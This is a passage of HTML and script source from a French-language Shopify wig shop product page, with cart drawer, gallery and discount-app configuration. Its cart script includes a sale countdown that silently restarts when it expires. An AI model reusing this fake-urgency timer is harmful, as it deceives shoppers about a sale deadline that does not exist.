    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr/search" method="get"><predictive-search
          data-routes="/fr/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-orange-ginger-colored-loose-wave-wig",
            productId: 6850997354579,
            collections: [
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "299137499219",
                        "handle": "autumn-color",
                        "title": "Autumn Color",
                        "gid": "gid://shopify/Collection/299137499219"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "77641220179",
                        "handle": "customized-wigs",
                        "title": "Perruques colorées",
                        "gid": "gid://shopify/Collection/77641220179"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "439258515",
                        "handle": "loose-wave-hair",
                        "title": "Vague lâche",
                        "gid": "gid://shopify/Collection/439258515"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":40256641204307,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11743,"weight":0,"compare_at_price":19903,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for 